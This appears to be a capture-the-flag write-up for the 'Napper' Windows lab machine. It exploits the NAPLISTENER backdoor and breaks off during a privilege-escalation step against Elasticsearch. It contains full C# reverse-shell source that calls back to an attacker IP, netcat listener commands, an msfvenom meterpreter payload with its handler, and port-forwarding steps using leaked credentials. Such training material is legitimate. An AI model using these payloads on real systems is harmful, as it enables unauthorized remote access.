



# Napper

30<sup>th</sup> April 2024 / Document No D24.100.279 Prepared By: dotguy Machine Author: dedarkc Difficulty: Hard

## Synopsis

Napper is a hard difficulty Windows machine which hosts a static blog website that is backdoored with the NAPLISTENER malware, which can be exploited to gain a foothold on the machine. Privilege escalation involves reversing a Golang binary and decrypting the password for a privileged user by utilizing the seed value and password hash stored in an Elasticsearch database. Being a member of the administrators group, the user can obtain a system token and escalate to the Administrator user.

## **Skills required**

- Windows Fundamentals
- Web Fundamentals
- Reverse Engineering Methodology

## **Skills learned**

- Basic C# scripting
- Exploiting NAPLISTENER backdoor
- Basic Golang

## Enumeration

#### Nmap

Let's run an Nmap scan to discover any open ports on the remote host.

```
nmap -p- --min-rate=1000 -sv -sc 10.10.11.240
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.11.240
Host is up (0.16s latency).
Not shown: 65533 filtered tcp ports (no-response)
       STATE SERVICE VERSION
PORT
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to https://app.napper.htb
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject:
commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=Californi
a/countryName=US
| Subject Alternative Name: DNS:app.napper.htb
| Not valid before: 2023-06-07T14:58:55
__Not valid after: 2033-06-04T14:58:55
|_http-title: Research Blog | Home
|_ssl-date: 2024-04-26T06:38:04+00:00; 0s from scanner time.
|_http-generator: Hugo 0.112.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```

The Nmap scan result shows that the Microsoft IIS web server is running on port 80 and 443. In addition, the web server appears to be trying to redirect to app.napper.htb.

To resolve this, we can add an entry to our hosts file that maps the app.napper.htb domain to the server's IP address.

```
echo "10.10.11.240 app.napper.htb" | sudo tee -a /etc/hosts
```

#### HTTP

Upon browsing to port 80, we can see a research blog website which seems to be made up of static html pages.



As the website does not provide us with any dynamic functionality, let us perform sub-domain enumeration using ffuf to discover any potentially useful sub-domains.



The scan reveals the internal.napper.htb sub-domain, so let's add it to our /etc/hosts file.

```
echo "10.10.11.240 internal.napper.htb" | sudo tee -a /etc/hosts
```

Upon visiting internal.napper.htb, we can see that it expects a username and password.

| A Not Secure https://internal.napper.htb    |                                                                                                    | ☆                                              |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
|                                             | 🕀 internal.napper.htb                                                                                                    |                                                |
|                                             | This site is asking you to sign in.                                                                                            |                                                |
|                                             | Username                                                                                                    |                                                |
|                                             |                                                                                                    |                                                |
|                                             | Password                                                                                                    |                                                |
| VVarning: P                                 | 0                                                                                                    |                                                |
| Firefox detected<br>site, attackers co      | a Cancel <mark>Sign in</mark>                                                                                                  | 1 <b>tb</b> . If you visit this<br>rd details. |
| 14/h-4                                      |                                                                                                    |                                                |
| vvnat čan you do al                         | out it?                                                                                                    |                                                |
| The issue is most li                        |                                                                                                    |                                                |
| If you are on a corp<br>You can also notify | rate network or using antivirus software, you can reach out to the support te<br>he website's administrator about the problem. |                                                |
| Learn more                                  |                                                                                                    |                                                |
|                                             | Go Back (Recommended)                                                                                                    | Advanced                                       |
|                                             |                                                                                                    |                                                |

Browsing through the blog site we can find the post at <a href="https://app.napper.htb/posts/setup-basic-auth-powershell/">https://app.napper.htb/posts/setup-basic-auth-powershell/</a>, where a potential username and password combination is disclosed within a code block.

```
New-LocalUser -Name "example" -Password (ConvertTo-SecureString -String
"ExamplePassword" -AsPlainText -Force)
```



We can log into internal.napper.htb with these credentials.

## Foothold

We can see that there exists a single note with the title "INTERNAL Malware research notes". We can read it to discover that the researcher has been looking at the NAPLISTENER backdoor.



The malware research notes mention that the HTTP backdoor listener is coded in C#. Additionally, any web requests directed to /ews/MsExgHealthCheckd/ and containing a base64-encoded .NET assembly in the sdafwe3rwe23 parameter will be loaded and executed in memory.

[...] HTTP listener written in C#, which we refer to as NAPLISTENER. Consistent with SIESTAGRAPH and other malware families developed or used by this threat, NAPLISTENER appears designed to evade network-based forms of detection. [...]

This means that any web request to /ews/MsExgHealthCheckd/ that contains a base64-encoded .NET assembly in the sdafwe3rwe23 parameter will be loaded and executed in memory. It's worth noting that the binary runs in a separate process and it is not associated with the running IIS server directly.

More information about the NAPLISTENER backdoor can be found <u>here</u>. It addresses the method of detecting whether the NAPLISTENER backdoor is installed. The IIS web server normally returns a 404 error, containing the Server header as "Microsoft-IIS/10.0". However, if the NAPLISTENER backdoor is installed and we encounter a 404 error while accessing the listener URI /ews/MsExgHealthCheckd/, the string "Microsoft-HTTPAPI/2.0" is appended to the Server header of the response.

In the blog post it is mentioned that the backdoor is up and running within their sandbox:

2023-04-24: Did some more reading up. We need to look for some URL and a special parameter
2023-04-23: Starting the RE process. Not sure on how to approach.
2023-04-22: Nothing seems to be showing up in the sandbox, i just startes and stops again. Will be testing local
2023-04-22: Got the copy of the backdoor, running in sandbox

Thus, let us inspect the Server headers of the HTTP responses and verify the presence of a backdoor. Sending a GET request to a non-existent file returns a 404 status code with the Server header "Microsoft-IIS/10.0".

```
curl -k -I https://10.10.11.240/test
HTTP/2 404
content-length: 1245
content-type: text/html
server: Microsoft-IIS/10.0
date: Thu, 02 May 2024 12:19:31 GMT
```

Now, let us try to send a GET request to the listener URI /ews/MsExgHealthCheckd/.

```
curl -k -I https://10.10.11.240/ews/MsExgHealthCheckd
HTTP/2 404
content-length: 0
content-type: text/html; charset=utf-8
server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0
x-powered-by: ASP.NET
date: Thu, 02 May 2024 12:20:05 GMT
```

We can see that the server header has the string "Microsoft-HTTPAPI/2.0" appended to it. This verifies that the box is backdoored using NAPLISTENER, so we will now attempt to use it to get a shell on the target.

We can generate a C# reverse shell using this website, for our IP address and port.

|                                                                                            | Reverse Shell Generator                                                                                                    |       |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| IP & Port                                                                                  | Listener 💽 Adv.                                                                                                    | anced |
| IP YOUR_IP                                                                                 | Port         9001         +1         ₹         nc         -lvnp         9001         Type         nc         \$         C                                                                                                    | ору   |
| Reverse Bind                                                                               | MSFVenom HoaxShell                                                                                                    |       |
| OS All ÷                                                                                   | Name Search   Show Advance                                                                                                    | ed 🕞  |
| ncat udp<br>curl<br>rustcat<br>C<br>C Windows<br>C# TCP Client<br>C# Bash -i<br>Haskell #1 | <pre>     using System;     using System.Text;     using System.IO;     using System.Diagnostics;     using System.ComponentModel;     using System.Linq;     using System.Net;     using System.Net;     using System.Net.Sockets;      namespace ConnectBack     {         public class Program     } } </pre> |       |
| Perl Perl Perl Perl PertestMonkey                                                          | Shell cmd + Encoding None +<br>Raw Cop                                                                                                    | y     |

The malware analysis section about NAPLISTENER in <u>this blog</u> mentions that NAPLISTENER executes the .NET assembly code using the **Run** method.

It creates an HttpResponse object and an HttpContext object, using these two objects as parameters. If the submitted Form field contains sdafwe3rwe23, it will try to create an assembly object and execute it using the Run method.

Therefore, it's necessary to adjust our C# payload to include a **Run** method containing the reverse shell code. Make sure that the filename is the same as the namespace.

```
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net;
using System.Net.Sockets;
namespace Payload {
   public class Run {
      static StreamWriter streamWriter;
```

```
public Run() {
      using(TcpClient client = new TcpClient("YOUR_IP", 9001)) {
        using(Stream stream = client.GetStream()) {
          using(StreamReader rdr = new StreamReader(stream)) {
            streamWriter = new StreamWriter(stream);
            StringBuilder strInput = new StringBuilder();
            Process p = new Process();
            p.StartInfo.FileName = "cmd";
            p.StartInfo.CreateNoWindow = true;
            p.StartInfo.UseShellExecute = false;
            p.StartInfo.RedirectStandardOutput = true;
            p.StartInfo.RedirectStandardInput = true;
            p.StartInfo.RedirectStandardError = true;
            p.OutputDataReceived += new
DataReceivedEventHandler(CmdOutputDataHandler);
            p.Start();
            p.BeginOutputReadLine();
            while (true) {
              strInput.Append(rdr.ReadLine());
              //strInput.Append("\n");
              p.StandardInput.WriteLine(strInput);
              strInput.Remove(0, strInput.Length);
            }
          }
        }
      }
    }
    public static void Main(string[] args) {
      new Run();
    }
    private static void CmdOutputDataHandler(object sendingProcess,
DataReceivedEventArgs outLine) {
      StringBuilder strOutput = new StringBuilder();
      if (!String.IsNullOrEmpty(outLine.Data)) {
       try {
          strOutput.Append(outLine.Data);
          streamWriter.WriteLine(strOutput);
          streamWriter.Flush();
        } catch (Exception err) {}
      }
    }
  }
}
```

We can compile the above C# payload into a Windows executable using the mono C# compiler. It can be installed on Linux using the following command.

sudo apt install mono-devel

Compile the C# payload to an executable.

mcs -out:Payload.exe Payload.cs

Now we have a .exe file that still can't be passed directly to our web request. As we know that NAPLISTENER will base64 decode the payload, we must base64 encode this executable file.

base64 -w 0 ./Payload.exe

[\*\* SNIP \*\*]

The base64-encoded payload contains certain symbols that may cause issues during transmission, potentially compromising its integrity by the time it reaches the NAPLISTENER, resulting in unexpected behaviour. Therefore, let's URL encode the base64 payload, utilizing <u>this website</u>.



Start a netcat listener on port 9001 to receive the reverse shell callback.

nc -nvlp 9001

Let's now use BurpSuite to send a POST request to the /ews/MsExgHealthCheckd/ endpoint along with our URL-encoded reverse shell payload within the sdafwe3rwe23 parameter.

```
POST /ews/MsExgHealthCheckd HTTP/2
   Host: napper.htb
   User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
   Accept:
   text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
   =0.8
   Accept-Language: en-US, en; q=0.5
   Accept-Encoding: gzip, deflate
   Dnt: 1
   Upgrade-Insecure-Requests: 1
   Sec-Fetch-Dest: document
   Sec-Fetch-Mode: navigate
   Sec-Fetch-Site: none
   Sec-Fetch-User: ?1
   Sec-Gpc: 1
   Te: trailers
   Connection: close
   Content-Length: 6195
   sdafwe3rwe23=TVqQAAMAAAAEAAAA%2F%2F8AALgAAAAAAAAQ<...SNIP...>
 Send 🔞 Cancel < | 🔹 > | 🔻
                                                                                                                                              ----
 Request
                                                                               Response
                                                                 🔜 \n ≡
                                                                                                                                               🗟 \n ≡
          Raw
                                                                               Pretty
                                                                                       Raw
                                                                                               Hex
                                                                                                      Render
                 Hex
 1 POST /ews/MsExgHealthCheckd HTTP/2
                                                                               1 HTTP/2 200 OK
                                                                               2 Content-Length: 0
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0
 2 Host: napper.htb
3 User-Agent: Mozi
              Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
   Firefox/115.0
                                                                              5 X-Powered-By: ASP.NET
6 Date: Wed, 01 May 2024 19:06:28 GMT
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
vebp,*/s;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: 1
11 Sec-Fetch-User: 1
12 Te: trailers
13 Content-Type: application/x-www-form-urlencoded
 4 Accept
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 6192
```

Upon sending the request, we successfully receive a reverse shell on our listener, as the user

ruben.

16 sdafwe3rwe23

```
nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.240] 57030
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
napper\ruben
```

The user flag can be obtained at c:\users\ruben\desktop\user.txt.

## **Privilege Escalation**

While enumerating the target filesystem, we find the folder C:\temp\www which contains the source code of the websites running on the server.

```
c:\temp\www> dir
Volume in drive C has no label.
Volume Serial Number is CB08-11BF
Directory of c:\temp\www
06/09/2023 12:18 AM <DIR> .
06/09/2023 12:18 AM <DIR> ..
06/09/2023 12:18 AM <DIR> app
06/09/2023 12:18 AM <DIR> internal
0 File(s) 0 bytes
4 Dir(s) 4,589,490,176 bytes free
```

Digging deeper, we find the file no-more-laps.md which seems like a draft post for the internal blog. It is interesting to note that the post mentions replacing LAPS with an in-house custom solution and that the password for the backup user will be stored in the local Elasticsearch database.

```
c:\Temp\www\internal\content\posts> type no-more-laps.md
----
title: "**INTERNAL** Getting rid of LAPS"
description: Replacing LAPS with out own custom solution
date: 2023-07-01
draft: true
tags: [internal, sysadmin]
----
# Intro
We are getting rid of LAPS in favor of our own custom solution.
The password for the `backup` user will be stored in the local Elastic DB.
IT will deploy the decryption client to the admin desktops once it it ready.
We do expect the development to be ready soon. The Malware RE team will be the
first test group.
```

Inside the internal-laps-alpha directory, we find an executable file a.exe and a .env file.

```
c:\Temp\www\internal\content\posts\internal-laps-alpha> dir
Volume in drive C has no label.
Volume Serial Number is CB08-11BF
Directory of c:\Temp\www\internal\content\posts\internal-laps-alpha
06/09/2023 12:28 AM <DIR> ..
06/09/2023 12:28 AM <DIR> ..
06/09/2023 12:28 AM 82 .env
06/09/2023 12:20 AM 12,697,088 a.exe
2 File(s) 12,697,170 bytes
2 Dir(s) 4,601,315,328 bytes free
```

The ... env file reveals the credentials for the Elasticsearch service running on localhost port 9200.

```
c:\Temp\www\internal\content\posts\internal-laps-alpha> type .env
```

```
ELASTICUSER=user
ELASTICPASS=DumpPassword\$Here
ELASTICURI=https://127.0.0.1:9200
```

#### Elasticsearch

Since the Elasticsearch service is running on localhost, we will need to set up port forwarding to be able to access the internal port 9200 from our attacking machine.

Let us upgrade to a Meterpreter shell, as it'll allow us to set up port forwarding. We generate the reverse shell payload using msfvenom and transfer it to the remote box.

```
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=tun0 lport=1337 -f exe >
rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
```

We must also start a handler in the Metasploit console which can be launched using the command msfconsole.

```
msfconsole
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
msf6 exploit(multi/handler) > set LPORT 1337
msf6 exploit(multi/handler) > run
```

Now, upon running the executable payload on the remote box, we successfully receive a Meterpreter shell on the handler.

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on <YOUR_IP>:1337
[*] Sending stage (200774 bytes) to 10.10.11.240
[*] Meterpreter session 1 opened (<YOUR_IP>:1337 -> 10.10.11.240:57893)
meterpreter > getuid
Server username: NAPPER\ruben
```

Let's now forward the internal port 9200 of the remote machine to port 9200 of our localhost.

```
meterpreter > portfwd add -1 9200 -p 9200 -r 127.0.0.1
[*] Forward TCP relay created: (local) :9200 -> (remote) 127.0.0.1:9200
```

Now that the port forwarding has been set up, let us try to can connect to the Elasticsearch service with the credentials obtained from the **.env** file. We can refer to <u>this post</u> for enumerating the Elasticsearch service.

```
curl -k https://127.0.0.1:9200 -u 'user:DumpPassword$Here'
{
  "name" : "NAPPER",
  "cluster_name" : "backupuser",
  "cluster_uuid" : "tWUZG4e8QpWIwT8HmKcBiw",
  "version" : {
    "number" : "8.8.0",
    "build_flavor" : "default",
    "build_type" : "zip",
    "build_hash" : "c01029875a091076ed42cdb3a41c10b1a9a5a20f",
    "build_date" : "2023-05-23T17:16:07.179039820Z",
    "build_snapshot" : false,
    "lucene_version" : "9.6.0",
